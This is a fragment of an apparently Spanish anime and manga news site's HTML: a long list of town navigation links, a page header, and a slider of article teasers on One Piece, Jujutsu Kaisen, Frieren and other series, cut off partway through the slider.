						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/tàrrega/">Lleida - tàrrega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/viladecans/">Barcelona - viladecans</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palafrugell/">Girona - palafrugell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/aranjuez/">Madrid - aranjuez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/almansa/">Albacete - almansa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/mojacar/">Almería - mojácar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/monachil/">Granada - monachil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/pallejà/">Barcelona - pallejà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/torredembarra/">Tarragona - torredembarra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alhaurin-de-la-torre/">Málaga - alhaurín-de-la-torre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sagunt/">Valencia - sagunt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/alcaniz/">Teruel - alcañiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/teruel/">Teruel - teruel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/getxo/">Bizkaia - getxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/naut-aran/">Lleida - naut-aran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-josep-de-sa-talaia/">Illes-balears - sant-josep-de-sa-talaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/calafell/">Tarragona - calafell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/santa-cruz-de-la-sierra/">Cáceres - santa-cruz-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/portugalete/">Bizkaia - portugalete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/deià/">Illes-balears - deià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-joan/">Illes-balears - sant-joan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-lucia-de-tirajana/">Las-palmas - santa-lucía-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/galdakao/">Bizkaia - galdakao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/torrijo-del-campo/">Teruel - torrijo-del-campo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/san-fernando/">Cádiz - san-fernando</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-vicenc-dels-horts/">Barcelona - sant-vicenç-dels-horts</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/ripollet/">Barcelona - ripollet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/calella/">Barcelona - calella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ses-salines/">Illes-balears - ses-salines</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-vicenc-de-montalt/">Barcelona - sant-vicenç-de-montalt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cervello/">Barcelona - cervelló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/sanlucar-de-barrameda/">Cádiz - sanlúcar-de-barrameda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ordes/">A-coruña - ordes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/candelaria/">Santa-cruz-de-tenerife - candelaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alboraya/">Valencia - alboraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/malgrat-de-mar/">Barcelona - malgrat-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/alcantarilla/">Murcia - alcantarilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castello-d39empuries/">Girona - castelló-d39empúries</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/baza/">Granada - baza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/parets-del-vallès/">Barcelona - parets-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vic/">Barcelona - vic</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/alcazar-de-san-juan/">Ciudad-real - alcázar-de-san-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/arenys-de-mar/">Barcelona - arenys-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/capdepera/">Illes-balears - capdepera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/manacor/">Illes-balears - manacor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39eliana/">Valencia - l39eliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-de-guadaira/">Sevilla - alcalá-de-guadaíra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/barakaldo/">Bizkaia - barakaldo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/humanes-de-madrid/">Madrid - humanes-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/zamora/">Zamora - zamora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/tomelloso/">Ciudad-real - tomelloso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/tarancon/">Cuenca - tarancón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santanyi/">Illes-balears - santanyí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/torello/">Barcelona - torelló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-garriga/">Barcelona - la-garriga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/campos/">Illes-balears - campos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vandellòs-i-l39hospitalet-de-l39infant/">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/riudoms/">Tarragona - riudoms</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/utebo/">Zaragoza - utebo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cardedeu/">Barcelona - cardedeu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/petrer/">Alicante - petrer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/el-vendrell/">Tarragona - el-vendrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/basauri/">Bizkaia - basauri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-roca-del-vallès/">Barcelona - la-roca-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrelodones/">Madrid - torrelodones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/l39ametlla-de-mar/">Tarragona - l39ametlla-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tortosa/">Tarragona - tortosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/olula-del-rio/">Almería - olula-del-río</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/manises/">Valencia - manises</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/los-alcazares/">Murcia - los-alcázares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicarlo/">Castellón - benicarló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/galdar/">Las-palmas - gáldar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-fruitos-de-bages/">Barcelona - sant-fruitós-de-bages</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/es-castell/">Illes-balears - es-castell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-pere-de-ribes/">Barcelona - sant-pere-de-ribes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/marratxi/">Illes-balears - marratxí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/huesca/">Huesca - huesca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/caldes-de-montbui/">Barcelona - caldes-de-montbui</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/mao-mahon/">Illes-balears - maó-mahón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xàtiva/">Valencia - xàtiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carballo/">A-coruña - carballo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/armilla/">Granada - armilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/navalcarnero/">Madrid - navalcarnero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/zalla/">Bizkaia - zalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/campo-real/">Madrid - campo-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/olot/">Girona - olot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benahavis/">Málaga - benahavís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vila-seca/">Tarragona - vila-seca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-brigida/">Las-palmas - santa-brígida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/yecla/">Murcia - yecla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/mutxamel/">Alicante - mutxamel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/guadalajara/">Guadalajara - guadalajara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benijofar/">Alicante - benijófar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/mairena-del-alcor/">Sevilla - mairena-del-alcor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/la-linea-de-la-concepcion/">Cádiz - la-línea-de-la-concepción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/amposta/">Tarragona - amposta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ceuta/ceuta/">Ceuta - ceuta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/cartama/">Málaga - cártama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/culleredo/">A-coruña - culleredo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/meco/">Madrid - meco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/alcalà-de-xivert/">Castellón - alcalà-de-xivert</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paiporta/">Valencia - paiporta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilassar-de-mar/">Barcelona - vilassar-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/valdepenas/">Ciudad-real - valdepeñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/aldaia/">Valencia - aldaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/zafra/">Badajoz - zafra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-margalida/">Illes-balears - santa-margalida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elda/">Alicante - elda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/ontinyent/">Valencia - ontinyent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paterna/">Valencia - paterna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/lezama/">Bizkaia - lezama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vila-real/">Castellón - vila-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/folgoso-de-la-ribera/">León - folgoso-de-la-ribera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alfafar/">Valencia - alfafar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/curtis/">A-coruña - curtis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/ribamontan-al-mar/">Cantabria - ribamontán-al-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ciutadella-de-menorca/">Illes-balears - ciutadella-de-menorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/puerto-lumbreras/">Murcia - puerto-lumbreras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-just-desvern/">Barcelona - sant-just-desvern</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 2529 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca" alt="Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg" alt="
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
